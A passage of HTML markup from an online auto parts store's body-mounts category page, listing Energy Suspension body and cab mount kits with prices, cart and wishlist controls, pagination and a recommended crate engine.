                            <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;136988" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="136988" data-wait-message="Adding to cart…">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
                </div>

            <label class="button--compare" for="compare-136988">
                <input type="checkbox" name="products[]" value="136988" id="compare-136988" data-compare-id="136988">
                <span>Compare</span>
            </label>
    </div>
</article>
	    </li>
	    <li class="product">
	        <article
    class="card
    "
    data-product-id="106100"
    data-test="card-106100"
>
    <figure class="card-figure">
            <div class="halo-product-badge">
            </div>

        <a href="https://levelupautoparts.com/energy-suspension-chevy-body-mounts-3-4136g/"
           class="card-figure__link"
           aria-label="Energy Suspension Chevy Body Mounts  3.4136G,$201.17
"
           
        >
            <div class="card-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/280x280/products/106100/309260/ENE3-4136G__39313.1654977469.jpg?c=1" alt="Energy Suspension Chevy Body Mounts  3.4136G" title="Energy Suspension Chevy Body Mounts  3.4136G" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/106100/309260/ENE3-4136G__39313.1654977469.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/106100/309260/ENE3-4136G__39313.1654977469.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/106100/309260/ENE3-4136G__39313.1654977469.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/106100/309260/ENE3-4136G__39313.1654977469.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/106100/309260/ENE3-4136G__39313.1654977469.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/106100/309260/ENE3-4136G__39313.1654977469.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/106100/309260/ENE3-4136G__39313.1654977469.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/106100/309260/ENE3-4136G__39313.1654977469.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>

        <figcaption class="card-figcaption">
                <div class="card-figcaption-top">
                        <button href="/wishlist.php?action=add&product_id=106100" class="wishlist button">
                            <svg class="icon"><use xlink:href="#icon-wishlist"/></svg>
                            <span class="text">Add Wish List</span>
                        </button>
                                <button class="button button--small quickview" data-product-id="106100">
                                    <svg class="icon"><use xlink:href="#icon-quick-view"/></svg>
                                    <span class="text">Quick view</span>
                                </button>
                </div>
                    <div class="card-figcaption-bottom">
                                <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;106100" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="106100" data-wait-message="Adding to cart…">Add to Cart</a>
                                <span class="product-status-message aria-description--hidden">The item has been added</span>
                    </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">ENERGY SUSPENSION</p>

        <h3 class="card-title card-ellipsis">
            <a aria-label="Energy Suspension Chevy Body Mounts  3.4136G,$201.17
"
                href="https://levelupautoparts.com/energy-suspension-chevy-body-mounts-3-4136g/"
                >
                <span>Energy Suspension Chevy Body Mounts  3.4136G</span>
            </a>

        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Energy Suspension Chevy Body Mounts  3.4136G rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

            <div class="card-desc">
                <p style="-webkit-box-orient: vertical;">Energy Suspension Chevy Body Mounts  3.4136GBody Mount Bushing - Hyper-Flex - Polyurethane / Steel - Black / Cadmium - GM W-Body 1991-96 - Kit</p>
            </div>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none no-retail-price" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax no-retail-price" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$201.17</span>
        </div>
        </div>
        

                <div class="card-figcaption-bottom">
                            <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;106100" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="106100" data-wait-message="Adding to cart…">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
                </div>

            <label class="button--compare" for="compare-106100">
                <input type="checkbox" name="products[]" value="106100" id="compare-106100" data-compare-id="106100">
                <span>Compare</span>
            </label>
    </div>
</article>
	    </li>
	    <li class="product">
	        <article
    class="card
    "
    data-product-id="88168"
    data-test="card-88168"
>
    <figure class="card-figure">
            <div class="halo-product-badge">
            </div>

        <a href="https://levelupautoparts.com/energy-suspension-cab-mount-set-club-cab-5-4115g/"
           class="card-figure__link"
           aria-label="Energy Suspension Cab Mount Set - Club Cab  5.4115G,$447.76
"
           
        >
            <div class="card-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/280x280/products/88168/294783/ENE5-4115G__46982.1654974408.jpg?c=1" alt="Energy Suspension Cab Mount Set - Club Cab  5.4115G" title="Energy Suspension Cab Mount Set - Club Cab  5.4115G" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/88168/294783/ENE5-4115G__46982.1654974408.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/88168/294783/ENE5-4115G__46982.1654974408.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/88168/294783/ENE5-4115G__46982.1654974408.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/88168/294783/ENE5-4115G__46982.1654974408.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/88168/294783/ENE5-4115G__46982.1654974408.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/88168/294783/ENE5-4115G__46982.1654974408.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/88168/294783/ENE5-4115G__46982.1654974408.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/88168/294783/ENE5-4115G__46982.1654974408.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>

        <figcaption class="card-figcaption">
                <div class="card-figcaption-top">
                        <button href="/wishlist.php?action=add&product_id=88168" class="wishlist button">
                            <svg class="icon"><use xlink:href="#icon-wishlist"/></svg>
                            <span class="text">Add Wish List</span>
                        </button>
                                <button class="button button--small quickview" data-product-id="88168">
                                    <svg class="icon"><use xlink:href="#icon-quick-view"/></svg>
                                    <span class="text">Quick view</span>
                                </button>
                </div>
                    <div class="card-figcaption-bottom">
                                <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;88168" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="88168" data-wait-message="Adding to cart…">Add to Cart</a>
                                <span class="product-status-message aria-description--hidden">The item has been added</span>
                    </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">ENERGY SUSPENSION</p>

        <h3 class="card-title card-ellipsis">
            <a aria-label="Energy Suspension Cab Mount Set - Club Cab  5.4115G,$447.76
"
                href="https://levelupautoparts.com/energy-suspension-cab-mount-set-club-cab-5-4115g/"
                >
                <span>Energy Suspension Cab Mount Set - Club Cab  5.4115G</span>
            </a>

        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Energy Suspension Cab Mount Set - Club Cab  5.4115G rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

            <div class="card-desc">
                <p style="-webkit-box-orient: vertical;">Energy Suspension Cab Mount Set - Club Cab  5.4115GBody Mount Bushing - Hyper-Flex - Polyurethane / Steel - Black / Cadmium - Crew Cab - Dodge Fullsize Truck 2003-05 - Kit</p>
            </div>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none no-retail-price" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax no-retail-price" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$447.76</span>
        </div>
        </div>
        

                <div class="card-figcaption-bottom">
                            <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;88168" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="88168" data-wait-message="Adding to cart…">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
                </div>

            <label class="button--compare" for="compare-88168">
                <input type="checkbox" name="products[]" value="88168" id="compare-88168" data-compare-id="88168">
                <span>Compare</span>
            </label>
    </div>
</article>
	    </li>
	    <li class="product">
	        <article
    class="card
    "
    data-product-id="84260"
    data-test="card-84260"
>
    <figure class="card-figure">
            <div class="halo-product-badge">
            </div>

        <a href="https://levelupautoparts.com/energy-suspension-body-mount-set-3-4156r/"
           class="card-figure__link"
           aria-label="Energy Suspension Body Mount Set  3.4156R,$369.72
"
           
        >
            <div class="card-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/280x280/products/84260/291653/ENE3-4156R__54272.1654973804.jpg?c=1" alt="Energy Suspension Body Mount Set  3.4156R" title="Energy Suspension Body Mount Set  3.4156R" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/84260/291653/ENE3-4156R__54272.1654973804.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/84260/291653/ENE3-4156R__54272.1654973804.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/84260/291653/ENE3-4156R__54272.1654973804.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/84260/291653/ENE3-4156R__54272.1654973804.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/84260/291653/ENE3-4156R__54272.1654973804.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/84260/291653/ENE3-4156R__54272.1654973804.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/84260/291653/ENE3-4156R__54272.1654973804.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/84260/291653/ENE3-4156R__54272.1654973804.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>

        <figcaption class="card-figcaption">
                <div class="card-figcaption-top">
                        <button href="/wishlist.php?action=add&product_id=84260" class="wishlist button">
                            <svg class="icon"><use xlink:href="#icon-wishlist"/></svg>
                            <span class="text">Add Wish List</span>
                        </button>
                                <button class="button button--small quickview" data-product-id="84260">
                                    <svg class="icon"><use xlink:href="#icon-quick-view"/></svg>
                                    <span class="text">Quick view</span>
                                </button>
                </div>
                    <div class="card-figcaption-bottom">
                                <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;84260" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="84260" data-wait-message="Adding to cart…">Add to Cart</a>
                                <span class="product-status-message aria-description--hidden">The item has been added</span>
                    </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">ENERGY SUSPENSION</p>

        <h3 class="card-title card-ellipsis">
            <a aria-label="Energy Suspension Body Mount Set  3.4156R,$369.72
"
                href="https://levelupautoparts.com/energy-suspension-body-mount-set-3-4156r/"
                >
                <span>Energy Suspension Body Mount Set  3.4156R</span>
            </a>

        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Energy Suspension Body Mount Set  3.4156R rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

            <div class="card-desc">
                <p style="-webkit-box-orient: vertical;">Energy Suspension Body Mount Set  3.4156RBody Mount Bushing - Hyper-Flex - Polyurethane / Steel - Red / Cadmium - GM Fullsize SUV 2000-07 - Kit</p>
            </div>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none no-retail-price" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax no-retail-price" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$369.72</span>
        </div>
        </div>
        

                <div class="card-figcaption-bottom">
                            <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;84260" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="84260" data-wait-message="Adding to cart…">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
                </div>

            <label class="button--compare" for="compare-84260">
                <input type="checkbox" name="products[]" value="84260" id="compare-84260" data-compare-id="84260">
                <span>Compare</span>
            </label>
    </div>
</article>
	    </li>
	    <li class="product">
	        <article
    class="card
    "
    data-product-id="84259"
    data-test="card-84259"
>
    <figure class="card-figure">
            <div class="halo-product-badge">
            </div>

        <a href="https://levelupautoparts.com/energy-suspension-body-cab-mount-set-00-07-tahoe-yukon-2wd-3-4156g/"
           class="card-figure__link"
           aria-label="Energy Suspension Body Cab Mount Set 00-07 Tahoe/Yukon 2Wd 3.4156G,$369.72
"
           
        >
            <div class="card-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/280x280/products/84259/291652/ENE3-4156G__28827.1654973804.jpg?c=1" alt="Energy Suspension Body Cab Mount Set 00-07 Tahoe/Yukon 2Wd 3.4156G" title="Energy Suspension Body Cab Mount Set 00-07 Tahoe/Yukon 2Wd 3.4156G" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/84259/291652/ENE3-4156G__28827.1654973804.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/84259/291652/ENE3-4156G__28827.1654973804.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/84259/291652/ENE3-4156G__28827.1654973804.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/84259/291652/ENE3-4156G__28827.1654973804.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/84259/291652/ENE3-4156G__28827.1654973804.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/84259/291652/ENE3-4156G__28827.1654973804.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/84259/291652/ENE3-4156G__28827.1654973804.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/84259/291652/ENE3-4156G__28827.1654973804.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>

        <figcaption class="card-figcaption">
                <div class="card-figcaption-top">
                        <button href="/wishlist.php?action=add&product_id=84259" class="wishlist button">
                            <svg class="icon"><use xlink:href="#icon-wishlist"/></svg>
                            <span class="text">Add Wish List</span>
                        </button>
                                <button class="button button--small quickview" data-product-id="84259">
                                    <svg class="icon"><use xlink:href="#icon-quick-view"/></svg>
                                    <span class="text">Quick view</span>
                                </button>
                </div>
                    <div class="card-figcaption-bottom">
                                <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;84259" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="84259" data-wait-message="Adding to cart…">Add to Cart</a>
                                <span class="product-status-message aria-description--hidden">The item has been added</span>
                    </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">ENERGY SUSPENSION</p>

        <h3 class="card-title card-ellipsis">
            <a aria-label="Energy Suspension Body Cab Mount Set 00-07 Tahoe/Yukon 2Wd 3.4156G,$369.72
"
                href="https://levelupautoparts.com/energy-suspension-body-cab-mount-set-00-07-tahoe-yukon-2wd-3-4156g/"
                >
                <span>Energy Suspension Body Cab Mount Set 00-07 Tahoe/Yukon 2Wd 3.4156G</span>
            </a>

        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Energy Suspension Body Cab Mount Set 00-07 Tahoe/Yukon 2Wd 3.4156G rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

            <div class="card-desc">
                <p style="-webkit-box-orient: vertical;">Energy Suspension Body Cab Mount Set 00-07 Tahoe/Yukon 2Wd 3.4156GBody Mount Bushing - Hyper-Flex - Polyurethane / Steel - Black / Cadmium - GM Fullsize SUV 2000-07 - Kit</p>
            </div>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none no-retail-price" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax no-retail-price" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$369.72</span>
        </div>
        </div>
        

                <div class="card-figcaption-bottom">
                            <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;84259" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="84259" data-wait-message="Adding to cart…">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
                </div>

            <label class="button--compare" for="compare-84259">
                <input type="checkbox" name="products[]" value="84259" id="compare-84259" data-compare-id="84259">
                <span>Compare</span>
            </label>
    </div>
</article>
	    </li>
</ul>
    </form>

        <li class="product product--banner u-hidden">
                    </li>

        <div class="category__showMoreBtn">
            <a href="javascript:void(0)" class="button">Show More</a>
        </div>

    <div class="category__pagination">
        <nav class="pagination" aria-label="pagination" data-products="" data-total="87">
                  <div class="pagination-info">Show <span class="start">1</span> to <span class="end">12</span> of <span class="total">87</span> total</div>

    <ul class="pagination-list u-hidden">
            <li class="pagination-item pagination-item--current">
                <a class="pagination-link"
                   href="/suspension-steering/chassis-bushings-mounts/body-mounts/?page&#x3D;1"
                   data-faceted-search-facet
                   aria-current="page"
                   data-pagination-current-page-link
                   aria-label="Page 1 of 6"
                >
                    1
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/suspension-steering/chassis-bushings-mounts/body-mounts/?page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Page 2 of 6"
                >
                    2
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/suspension-steering/chassis-bushings-mounts/body-mounts/?page&#x3D;3"
                   data-faceted-search-facet
                   aria-label="Page 3 of 6"
                >
                    3
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/suspension-steering/chassis-bushings-mounts/body-mounts/?page&#x3D;4"
                   data-faceted-search-facet
                   aria-label="Page 4 of 6"
                >
                    4
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/suspension-steering/chassis-bushings-mounts/body-mounts/?page&#x3D;5"
                   data-faceted-search-facet
                   aria-label="Page 5 of 6"
                >
                    5
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/suspension-steering/chassis-bushings-mounts/body-mounts/?page&#x3D;6"
                   data-faceted-search-facet
                   aria-label="Page 6 of 6"
                >
                    6
                </a>
            </li>

            <li class="pagination-item pagination-item--next">
                <a class="pagination-link"
                   href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/body-mounts/?page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Next"
                >
                    Next
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-right"></use>
                        </svg>
                    </i>
                </a>
            </li>
    </ul>
</nav>
    </div>
            <div data-content-region="category_below_content"></div>
        </main>
    </div>
</div>













        <div data-content-region="category_below_bottom_banner"></div>















        <div data-content-region="category_below_reviews_block"></div>

	<div id="haloRecommendedBlock" class="haloRecommendedBlock" data-list-id="112,149,126,114,116,117">
		<div class="container">
			<div class="row">
				<h2 class="page-heading halo-heading">
					Recommended For You
						<a class="btnViewAll" href="#">View All</a>
				</h2>

			                    <section class="productCarousel"
    data-list-name=""
    data-slick='{
        "infinite": false,
        "mobileFirst": true,
        "slidesToShow": 2,
        "slidesToScroll": 2,
        "slide": "[data-product-slide]",
        "responsive": [
            {
                "breakpoint": 1261,
                "settings": {
                    "slidesToShow": 4,
                    "slidesToScroll": 4
                }
            },
            {
                "breakpoint": 768,
                "settings": {
                    "slidesToShow": 3,
                    "slidesToScroll": 3
                }
            }
        ]
    }'
>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-product-id="155820"
    data-test="card-155820"
>
    <figure class="card-figure">
            <div class="halo-product-badge">
            </div>

        <a href="https://levelupautoparts.com/blueprint-engines-sbc-383-crate-engine-base-dressed-w-alm-heads-bp38318ctc1/"
           class="card-figure__link"
           aria-label="Blueprint Engines Sbc 383 Crate Engine - Base Dressed W/Alm Heads Bp38318Ctc1,$6,799.00
"
           
        >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/280x280/products/155820/324554/BPEBP38318CTC1__65503.1654980661.jpg?c=1" alt="Blueprint Engines Sbc 383 Crate Engine - Base Dressed W/Alm Heads Bp38318Ctc1" title="Blueprint Engines Sbc 383 Crate Engine - Base Dressed W/Alm Heads Bp38318Ctc1" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/155820/324554/BPEBP38318CTC1__65503.1654980661.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/155820/324554/BPEBP38318CTC1__65503.1654980661.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/155820/324554/BPEBP38318CTC1__65503.1654980661.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/155820/324554/BPEBP38318CTC1__65503.1654980661.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/155820/324554/BPEBP38318CTC1__65503.1654980661.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/155820/324554/BPEBP38318CTC1__65503.1654980661.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/155820/324554/BPEBP38318CTC1__65503.1654980661.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/155820/324554/BPEBP38318CTC1__65503.1654980661.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>

        <figcaption class="card-figcaption">
                <div class="card-figcaption-top">
                        <button href="/wishlist.php?action=add&product_id=155820" class="wishlist button">
                            <svg class="icon"><use xlink:href="#icon-wishlist"/></svg>
                            <span class="text">Add Wish List</span>
                        </button>
                                <button class="button button--small quickview" data-product-id="155820">
                                    <svg class="icon"><use xlink:href="#icon-quick-view"/></svg>
                                    <span class="text">Quick view</span>
                                </button>
                </div>
                    <div class="card-figcaption-bottom">
                                <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;155820" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="155820" data-wait-message="Adding to cart…">Add to Cart</a>
                                <span class="product-status-message aria-description--hidden">The item has been added</span>
                    </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">BLUEPRINT ENGINES</p>

        <h3 class="card-title card-ellipsis">
            <a aria-label="Blueprint Engines Sbc 383 Crate Engine - Base Dressed W/Alm Heads Bp38318Ctc1,$6,799.00
"
                href="https://levelupautoparts.com/blueprint-engines-sbc-383-crate-engine-base-dressed-w-alm-heads-bp38318ctc1/"
                >
                <span>Blueprint Engines Sbc 383 Crate Engine - Base Dressed W/Alm Heads Bp38318Ctc1</span>
            </a>

        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Blueprint Engines Sbc 383 Crate Engine - Base Dressed W/Alm Heads Bp38318Ctc1 rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

            <div class="card-desc">
                <p style="-webkit-box-orient: vertical;">Blueprint Engines Sbc 383 Crate Engine - Base Dressed W/Alm Heads Bp38318Ctc1Crate Engine - Base Dressed Engine - 383 Cubic Inch - 436 HP - Small Block Chevy - Each Due to this item's size &amp;...</p>
            </div>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
